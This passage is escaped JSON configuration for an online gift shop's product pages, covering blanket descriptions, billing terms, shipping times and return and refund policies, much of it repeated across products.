refunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf you haven\u0026rsquo;t received a refund yet, first check your bank account again.\u003cbr /\u003eThen contact your credit card company, it may take some time before your refund is officially posted.\u003cbr /\u003eNext contact your bank. There is often some processing time before a refund is posted.\u003cbr /\u003eIf you\u0026rsquo;ve done all of this and you still have not received your refund yet, please contact us at info@canvaschains.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCancellation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eCustomer can cancel their order within 24 hours refunds will be made back to the payment solution used initially by the customer. Please allow for up to 15 business days for the refund transfer to be completed.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e"},"type":"page"},{"id":"zgB","settings":{"collapsed":true,"content":"\u003cdiv class=\"section-header text-center\"\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 13px;\"\u003eDefinitions\u003c/strong\u003e\u003c/p\u003e\n\u003c/div\u003e\n\u003cdiv class=\"rte\"\u003e\n\u003cp\u003eSeller refers to the website owner \u0026ndash; the person to whom the order for the purchase has been given.\u003c/p\u003e\n\u003cp\u003eBuyer refers to the person or organization placing the order.\u003c/p\u003e\n\u003cp\u003eGoods or services refers to the product(s) for which the buyer has placed an order for with the seller.\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003e\u003cstrong\u003ePayment\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003eShopping on\u0026nbsp;FamilleGift is safe, fast and convenient. When you shop at\u0026nbsp;FamilleGift, your privacy and online security are always guaranteed.\u003cbr /\u003e\u003cbr /\u003eAll payments are due upon completion of order. If a payment is not received or the payment method is declined the order will not be placed for the products and no items will be shipped.\u003cbr /\u003eWe give the most priority payment method Paypal\u003cbr /\u003e\u003cbr /\u003eWe also accept most major credit cards including Visa, Mastercard. SHOP SAFELY AND SECURELY\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003eWe understand that the safety of your personal information is extremely important to you. We use a wide array of electronic and physical security measures and devices to protect your personal data and credit card information from unauthorized access. These include using SSL (Secure Sockets Layer) protocol with an encryption key length of 128-bits (the highest level commercially available).\u003cbr /\u003e\u003cbr /\u003eOur main payment service provider is PayPal: before you even register or log in to the PayPal site, our server checks that you\u0026rsquo;re using an approved browser \u0026ndash; one that uses SSL 3.0 or higher. PayPal servers sit behind an electronic firewall and are not directly connected to the internet, so your private information is available only to authorized computers.\u003c/p\u003e\n\u003c/div\u003e","heading":"Billing Terms \u0026 Conditions"},"type":"collapse-tab"}],"id":"Gqp","settings":{"product_title_top":true,"show_sticky_button_on_mobile":false,"enable_breadcrumb":true,"show_sticky_button_on_desktop":false,"photo_list":"group","customize":true,"enable_carousel_custom_option":true,"auto_scroll_over_header":true,"enable_image_zoom":true,"template_product":"description_right"},"type":"product"},{"settings":{},"type":"widget","handles":[],"app":"review","blocks":[],"id":"DOj"},{"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[]},{"id":"86r","settings":{"default_setting_id":null},"type":"review-page","handles":[],"app":"review","blocks":[]},{"type":"products-from-same-collections","handles":[],"app":"upsell","blocks":[],"id":"2Ct","settings":{}},{"handles":[],"app":"upsell","blocks":[],"id":"QQ-","settings":{},"type":"best-seller"},{"id":"yZx","settings":{},"type":"handpicked-products","handles":[],"app":"upsell","blocks":[]},{"handles":[],"app":"upsell","blocks":[],"id":"d6L","settings":{},"type":"cart-recommendations"},{"app":"upsell","blocks":[],"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products","handles":[]}],"cozy-blanket":[{"handles":[],"blocks":[{"id":"0yL","settings":{},"type":"title"},{"app":"review","id":"kkC","settings":{},"type":"badge"},{"id":"Spk","settings":{"price_customize":true,"saving_format":"percent","show_compare_at_price":true,"show_price_savings":true},"type":"price"},{"id":"N6U","settings":{"enable_group_swatches":true,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":false},"type":"variants"},{"type":"buy-buttons","id":"RfA","settings":{"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":true,"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":false,"show_quantity_box":true}},{"id":"qco","settings":{"heading":"","collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/18/1668764986b85022216e.jpeg\" alt=\"\" /\u003e\u003c/p\u003e"},"type":"collapse-tab"},{"type":"collapse-tab","id":"nji","settings":{"collapsed":false,"content":"\u003cp data-mce-fragment=\"1\"\u003eLuxurious, silky, and cozy, to keep you warm and comfortable.\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c/strong\u003e 100% Polyester: This extremely strong and durable synthetic fabric retains its shape and dries quickly\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFull color all over print; Prints edge to edge on one side via Sublimation print technique\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCare:\u003c/strong\u003e Machine wash separately in cold water; Tumble dry on low heat; Do not iron or press with heat; Do not dry clean\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur blankets don't have to stay home. It's versatility allows for everyone to take it on the go! Just about anywhere, to the park, beach, camping etc.\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAnd Thank you for considering Famillegift!\u003c/em\u003e\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePlease Come Again.\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/cozyblanket1_b5f3a9d6-0c4d-4781-8037-840aa7678f89_480x480.jpg?v=1668483212\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/cozyblanket2_95e47cf4-205f-42c7-ab4f-9d37f6160159_480x480.jpg?v=1668483225\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/cozyblanket4_789800b4-c679-4840-8e69-daa7acde9b52_480x480.jpg?v=1668483241\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e","heading":"Description"}},{"id":"BC1","settings":{"collapsed":true,"content":"\u003cdiv class=\"section-header text-center\"\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 13px;\"\u003eDefinitions\u003c/strong\u003e\u003c/p\u003e\n\u003c/div\u003e\n\u003cdiv class=\"rte\"\u003e\n\u003cp\u003eSeller refers to the website owner \u0026ndash; the person to whom the order for the purchase has been given.\u003c/p\u003e\n\u003cp\u003eBuyer refers to the person or organization placing the order.\u003c/p\u003e\n\u003cp\u003eGoods or services refers to the product(s) for which the buyer has placed an order for with the seller.\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003e\u003cstrong\u003ePayment\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003eShopping on\u0026nbsp;FamilleGift is safe, fast and convenient. When you shop at\u0026nbsp;FamilleGift, your privacy and online security are always guaranteed.\u003cbr /\u003e\u003cbr /\u003eAll payments are due upon completion of order. If a payment is not received or the payment method is declined the order will not be placed for the products and no items will be shipped.\u003cbr /\u003eWe give the most priority payment method Paypal\u003cbr /\u003e\u003cbr /\u003eWe also accept most major credit cards including Visa, Mastercard. SHOP SAFELY AND SECURELY\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003eWe understand that the safety of your personal information is extremely important to you. We use a wide array of electronic and physical security measures and devices to protect your personal data and credit card information from unauthorized access. These include using SSL (Secure Sockets Layer) protocol with an encryption key length of 128-bits (the highest level commercially available).\u003cbr /\u003e\u003cbr /\u003eOur main payment service provider is PayPal: before you even register or log in to the PayPal site, our server checks that you\u0026rsquo;re using an approved browser \u0026ndash; one that uses SSL 3.0 or higher. PayPal servers sit behind an electronic firewall and are not directly connected to the internet, so your private information is available only to authorized computers.\u003c/p\u003e\n\u003c/div\u003e","heading":"Billing Terms \u0026 Conditions"},"type":"collapse-tab"},{"settings":{"collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/18/16687570667fd147dfbb.jpeg\" alt=\"\" width=\"549\" height=\"202\" /\u003e\u003c/p\u003e","heading":"Size chart"},"type":"collapse-tab","id":"3mV"},{"settings":{"collapsed":true,"body_html":"\u003cp\u003e\u003cstrong\u003eWhen will my items be shipped?\u003c/strong\u003e\u003cbr /\u003eTo estimate when you can expect your order, please refer to the timeframe below.\u003cbr /\u003eEstimated Time Of Arrival (Production + Shipping time)\u003c/p\u003e\n\u003ctable style=\"border-collapse: collapse; width: 101.527%; height: 121.562px;\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 54.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 54.3906px; text-align: center;\"\u003e\n\u003cp\u003e\u003cstrong\u003eProduct\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 54.3906px; text-align: center;\"\u003e\u003cstrong\u003eProduction\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e\u003cstrong\u003eShipping time\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e\u003cstrong\u003eEstimated Time Of Arrival\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 22.3906px; text-align: center;\"\u003eAll Product\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 22.3906px; text-align: center;\"\u003e1 -3 days\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e5 - 7 days\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e6 - 10 days\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 44.7812px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 44.7812px; text-align: center;\"\u003eShipping Charge\u003c/td\u003e\n\u003ctd style=\"height: 44.7812px; text-align: center; width: 70.9981%;\" colspan=\"3\"\u003eFree\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003ePLEASE NOTE:\u003c/strong\u003e\u003cbr /\u003e1. The above timeframe is only applied for orders to the US with free shipping method (\"days\" here is \"business days\")\u003cbr /\u003e2. The majority of our orders are processed and shipped within the timeframe we offer above.\u003cbr /\u003e3. Due to unforeseeable delivery bottlenecks with our suppliers as well as delivery companies, deliveries may be delayed a little bit. We apologize for any inconvenience that this may cause to you.\u003cbr /\u003e4. Holiday shipping: Due to certain US and International Holidays, especially in peak seasons, orders may take longer to ship out.. We're so sorry for this inconvenience and hope that you can understand for us.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhere will I receive my order?\u003cbr /\u003e\u003c/strong\u003eYou will receive your order at the address you want us to deliver to.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow much is shipping?\u003c/strong\u003e\u003cbr /\u003eShipping costs for customers in the US are completely free.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhat about customs? Will I be charged for duties or customs when my package arrives?\u003c/strong\u003e\u003cbr /\u003eYou will not be charged any additional fees related to taxes and customs.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow to Check/Track order status?\u003c/strong\u003e\u003cbr /\u003e- If your order has been shipped out, a Tracking Number will be sent to you via email.\u003cbr /\u003e-You can track your order via the following link: https://www.17track.net/en.\u003cbr /\u003e- Contact CanvasChains Customer Service at: info@canvaschains.com if you have any doubts referring to your orders.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eI never received my package, what should I do?\u003c/strong\u003e\u003cbr /\u003eMany times your package will be sitting at the local post office due or there was a missed delivery attempt.\u003cbr /\u003eFor U.S. orders, if a package has not been successfully delivered and it has been more than 20 days since the order was placed and tracking data is showing, you can request a refund or make a request to have the order be re-sent. If it has been less than 20 days and tracking data is showing, please patiently wait until the package has a chance to arrive.\u003cbr /\u003eIf your item has not arrived within the time frame, contact CanvasChains customer service at: info@canvaschains.com and we will do our best to help you!\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Shipping \u0026 Delivery"},"type":"page","id":"8bm"},{"settings":{"body_html":"\u003cp\u003eWe have a 30 days return policy for US customers, meaning you have 30 days after receiving your item to request a refund.We don't have extend the return window during for the holidays.\u003c/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #030303;\"\u003eConditions for return: T\u003c/span\u003e\u003cspan style=\"color: #030303;\"\u003ehe items are not the same as shown on the website, damaged, or of poor quality compared to the description.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003eTo be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You\u0026rsquo;ll also need the receipt or proof of purchase.\u003cbr /\u003e\u003cbr /\u003eTo start a return, you can contact us at info@canvaschains.com. Please note that returns will need to be sent to the following address: 1125 West Street, Annapolis, MD 21401, United States\u003cbr /\u003e\u003cbr /\u003eIf your return is accepted, we'll email you a return shipping label, which you can download and print to use, as well as instructions on how and where to send your package.\u003cbr /\u003e\u003cbr /\u003eYou can always contact us for any return question at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRestocking fee\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf\u0026nbsp;the product is incorrect, damaged by the carrier, or defective in another way or\u0026nbsp;customer purchased the wrong product, it doesn't fit, or they no longer want the item there will be no restocking fee.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eReturn shipping fee\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf the product is incorrect, damaged by the carrier, or defective in another way, there will be no return shipping costs.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eExchanges\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eTo exchange the product, we need to receive the product that you have previously ordered, after checking the condition of the eligible product, we will send you an email with instructions on the steps to change the product.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRefunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eWe will notify you once we\u0026rsquo;ve received and inspected your return, and let you know if the refund was approved or not. If approved, you\u0026rsquo;ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.\u003cbr /\u003eIf more than 15 business days have passed since we\u0026rsquo;ve approved your return, please contact us at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eLate or missing refunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf you haven\u0026rsquo;t received a refund yet, first check your bank account again.\u003cbr /\u003eThen contact your credit card company, it may take some time before your refund is officially posted.\u003cbr /\u003eNext contact your bank. There is often some processing time before a refund is posted.\u003cbr /\u003eIf you\u0026rsquo;ve done all of this and you still have not received your refund yet, please contact us at info@canvaschains.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCancellation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eCustomer can cancel their order within 24 hours refunds will be made back to the payment solution used initially by the customer. Please allow for up to 15 business days for the refund transfer to be completed.\u003c/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e","title":"Return And Refunds Policy","collapsed":true},"type":"page","id":"px9"}],"id":"Gqp","settings":{"enable_image_zoom":true,"auto_scroll_over_header":true,"photo_list":"group","enable_carousel_custom_option":true,"customize":true,"product_title_top":true,"show_sticky_button_on_desktop":false,"enable_breadcrumb":true,"show_sticky_button_on_mobile":false,"template_product":"description_right"},"type":"product"},{"type":"widget","handles":[],"app":"review","blocks":[],"id":"DOj","settings":{}},{"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[],"id":"emA","settings":{}},{"handles":[],"app":"review","blocks":[],"id":"86r","settings":{"default_setting_id":null},"type":"review-page"},{"handles":[],"app":"upsell","blocks":[],"id":"2Ct","settings":{},"type":"products-from-same-collections"},{"id":"QQ-","settings":{},"type":"best-seller","handles":[],"app":"upsell","blocks":[]},{"settings":{},"type":"handpicked-products","handles":[],"app":"upsell","blocks":[],"id":"yZx"},{"type":"cart-recommendations","handles":[],"app":"upsell","blocks":[],"id":"d6L","settings":{}},{"settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell","blocks":[],"id":"rXx"}],"sherpa-blanket":[{"handles":[],"blocks":[{"id":"Aqm","settings":{},"type":"title"},{"settings":{},"type":"badge","app":"review","id":"t37"},{"id":"Ymt","settings":{"show_price_savings":true,"price_customize":true,"saving_format":"percent","show_compare_at_price":true},"type":"price"},{"id":"fw4","settings":{"enable_group_swatches":true,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true,"options_style":"buttons","variants_customize":true,"enable_color_swatches":false},"type":"variants"},{"id":"3X-","settings":{"show_dynamic_checkout_button":false,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true,"buy_buttons_customize":true,"buy_with_paypal":true,"enable_same_line_quantity_box":true},"type":"buy-buttons"},{"id":"3uF","settings":{"collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/18/16687649253faaa8a5c5.jpeg\" alt=\"\" /\u003e\u003c/p\u003e","heading":""},"type":"collapse-tab"},{"type":"collapse-tab","id":"Xcr","settings":{"content":"\u003cp data-mce-fragment=\"1\"\u003eWith fluffy and warm, this high-quality cozy fleece blanket is impossible to leave behind wherever one might gothe perfect size for snuggling on the couch, by the fireplace, or at any outdoor events.\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaterial:\u003c/strong\u003e Premium Silky Smooth mink front; Premium Fluffy Sherpa back side via Sublimation print technique\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSalient features: \u003c/strong\u003eFull color all over print; Prints edge to edge on one side\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCare:\u003c/strong\u003e Machine wash separately in cold water; Tumble dry on low heat; Do not iron or press with heat; Do not dry clean\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThese fluffy blankets are very suitable for watching TV, relaxing on the sofa or posing as a stylish bed cover.\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAnd Thank you for considering Famillegift!\u003c/em\u003e\u003c/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePlease Come Again.\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/sherpa1_480x480.jpg?v=1667987550\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/sherpa2_480x480.jpg?v=1667987559\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg src=\"https://cdn.shopify.com/s/files/1/0503/0074/7951/files/sherpa4_480x480.png?v=1667987573\" alt=\"\" /\u003e\u003c/em\u003e\u003c/p\u003e","heading":"Description","collapsed":false}},{"settings":{"collapsed":true,"content":"\u003cdiv class=\"section-header text-center\"\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 13px;\"\u003eDefinitions\u003c/strong\u003e\u003c/p\u003e\n\u003c/div\u003e\n\u003cdiv class=\"rte\"\u003e\n\u003cp\u003eSeller refers to the website owner \u0026ndash; the person to whom the order for the purchase has been given.\u003c/p\u003e\n\u003cp\u003eBuyer refers to the person or organization placing the order.\u003c/p\u003e\n\u003cp\u003eGoods or services refers to the product(s) for which the buyer has placed an order for with the seller.\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003e\u003cstrong\u003ePayment\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003eShopping on\u0026nbsp;FamilleGift is safe, fast and convenient. When you shop at\u0026nbsp;FamilleGift, your privacy and online security are always guaranteed.\u003cbr /\u003e\u003cbr /\u003eAll payments are due upon completion of order. If a payment is not received or the payment method is declined the order will not be placed for the products and no items will be shipped.\u003cbr /\u003eWe give the most priority payment method Paypal\u003cbr /\u003e\u003cbr /\u003eWe also accept most major credit cards including Visa, Mastercard. SHOP SAFELY AND SECURELY\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003eWe understand that the safety of your personal information is extremely important to you. We use a wide array of electronic and physical security measures and devices to protect your personal data and credit card information from unauthorized access. These include using SSL (Secure Sockets Layer) protocol with an encryption key length of 128-bits (the highest level commercially available).\u003cbr /\u003e\u003cbr /\u003eOur main payment service provider is PayPal: before you even register or log in to the PayPal site, our server checks that you\u0026rsquo;re using an approved browser \u0026ndash; one that uses SSL 3.0 or higher. PayPal servers sit behind an electronic firewall and are not directly connected to the internet, so your private information is available only to authorized computers.\u003c/p\u003e\n\u003c/div\u003e","heading":"Billing Terms \u0026 Conditions"},"type":"collapse-tab","id":"8rk"},{"type":"collapse-tab","id":"G7R","settings":{"heading":"Size chart","collapsed":true,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10377796/2022/11/18/16687585645a2a11ff64.jpeg\" alt=\"\" /\u003e\u003c/p\u003e"}},{"id":"P0K","settings":{"body_html":"\u003cp\u003e\u003cstrong\u003eWhen will my items be shipped?\u003c/strong\u003e\u003cbr /\u003eTo estimate when you can expect your order, please refer to the timeframe below.\u003cbr /\u003eEstimated Time Of Arrival (Production + Shipping time)\u003c/p\u003e\n\u003ctable style=\"border-collapse: collapse; width: 101.527%; height: 121.562px;\" border=\"1\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 54.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 54.3906px; text-align: center;\"\u003e\n\u003cp\u003e\u003cstrong\u003eProduct\u003c/strong\u003e\u003c/p\u003e\n\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 54.3906px; text-align: center;\"\u003e\u003cstrong\u003eProduction\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e\u003cstrong\u003eShipping time\u003c/strong\u003e\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e\u003cstrong\u003eEstimated Time Of Arrival\u003c/strong\u003e\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 22.3906px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 22.3906px; text-align: center;\"\u003eAll Product\u003c/td\u003e\n\u003ctd style=\"width: 22.4105%; height: 22.3906px; text-align: center;\"\u003e1 -3 days\u003c/td\u003e\n\u003ctd style=\"width: 23.943%; text-align: center;\"\u003e5 - 7 days\u003c/td\u003e\n\u003ctd style=\"width: 24.6446%; text-align: center;\"\u003e6 - 10 days\u003c/td\u003e\n\u003c/tr\u003e\n\u003ctr style=\"height: 44.7812px;\"\u003e\n\u003ctd style=\"width: 29.0019%; height: 44.7812px; text-align: center;\"\u003eShipping Charge\u003c/td\u003e\n\u003ctd style=\"height: 44.7812px; text-align: center; width: 70.9981%;\" colspan=\"3\"\u003eFree\u003c/td\u003e\n\u003c/tr\u003e\n\u003c/tbody\u003e\n\u003c/table\u003e\n\u003cp\u003e\u003cstrong\u003ePLEASE NOTE:\u003c/strong\u003e\u003cbr /\u003e1. The above timeframe is only applied for orders to the US with free shipping method (\"days\" here is \"business days\")\u003cbr /\u003e2. The majority of our orders are processed and shipped within the timeframe we offer above.\u003cbr /\u003e3. Due to unforeseeable delivery bottlenecks with our suppliers as well as delivery companies, deliveries may be delayed a little bit. We apologize for any inconvenience that this may cause to you.\u003cbr /\u003e4. Holiday shipping: Due to certain US and International Holidays, especially in peak seasons, orders may take longer to ship out.. We're so sorry for this inconvenience and hope that you can understand for us.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhere will I receive my order?\u003cbr /\u003e\u003c/strong\u003eYou will receive your order at the address you want us to deliver to.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow much is shipping?\u003c/strong\u003e\u003cbr /\u003eShipping costs for customers in the US are completely free.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhat about customs? Will I be charged for duties or customs when my package arrives?\u003c/strong\u003e\u003cbr /\u003eYou will not be charged any additional fees related to taxes and customs.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eHow to Check/Track order status?\u003c/strong\u003e\u003cbr /\u003e- If your order has been shipped out, a Tracking Number will be sent to you via email.\u003cbr /\u003e-You can track your order via the following link: https://www.17track.net/en.\u003cbr /\u003e- Contact CanvasChains Customer Service at: info@canvaschains.com if you have any doubts referring to your orders.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eI never received my package, what should I do?\u003c/strong\u003e\u003cbr /\u003eMany times your package will be sitting at the local post office due or there was a missed delivery attempt.\u003cbr /\u003eFor U.S. orders, if a package has not been successfully delivered and it has been more than 20 days since the order was placed and tracking data is showing, you can request a refund or make a request to have the order be re-sent. If it has been less than 20 days and tracking data is showing, please patiently wait until the package has a chance to arrive.\u003cbr /\u003eIf your item has not arrived within the time frame, contact CanvasChains customer service at: info@canvaschains.com and we will do our best to help you!\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Shipping \u0026 Delivery","collapsed":true},"type":"page"},{"type":"page","id":"Rlb","settings":{"title":"Return And Refunds Policy","collapsed":true,"body_html":"\u003cp\u003eWe have a 30 days return policy for US customers, meaning you have 30 days after receiving your item to request a refund.We don't have extend the return window during for the holidays.\u003c/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #030303;\"\u003eConditions for return: T\u003c/span\u003e\u003cspan style=\"color: #030303;\"\u003ehe items are not the same as shown on the website, damaged, or of poor quality compared to the description.\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003eTo be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You\u0026rsquo;ll also need the receipt or proof of purchase.\u003cbr /\u003e\u003cbr /\u003eTo start a return, you can contact us at info@canvaschains.com. Please note that returns will need to be sent to the following address: 1125 West Street, Annapolis, MD 21401, United States\u003cbr /\u003e\u003cbr /\u003eIf your return is accepted, we'll email you a return shipping label, which you can download and print to use, as well as instructions on how and where to send your package.\u003cbr /\u003e\u003cbr /\u003eYou can always contact us for any return question at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRestocking fee\u0026nbsp;\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf\u0026nbsp;the product is incorrect, damaged by the carrier, or defective in another way or\u0026nbsp;customer purchased the wrong product, it doesn't fit, or they no longer want the item there will be no restocking fee.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eReturn shipping fee\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf the product is incorrect, damaged by the carrier, or defective in another way, there will be no return shipping costs.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eExchanges\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eTo exchange the product, we need to receive the product that you have previously ordered, after checking the condition of the eligible product, we will send you an email with instructions on the steps to change the product.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRefunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eWe will notify you once we\u0026rsquo;ve received and inspected your return, and let you know if the refund was approved or not. If approved, you\u0026rsquo;ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.\u003cbr /\u003eIf more than 15 business days have passed since we\u0026rsquo;ve approved your return, please contact us at\u0026nbsp;info@canvaschains.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eLate or missing refunds\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eIf you haven\u0026rsquo;t received a refund yet, first check your bank account again.\u003cbr /\u003eThen contact your credit card company, it may take some time before your refund is officially posted.\u003cbr /\u003eNext contact your bank. There is often some processing time before a refund is posted.\u003cbr /\u003eIf you\u0026rsquo;ve done all of this and you still have not received your refund yet, please contact us at info@canvaschains.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eCancellation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eCustomer can cancel their order within 24 hours refunds will be made back to the payment solution used initially by the customer. Please allow for up to 15 business days for the refund transfer to be 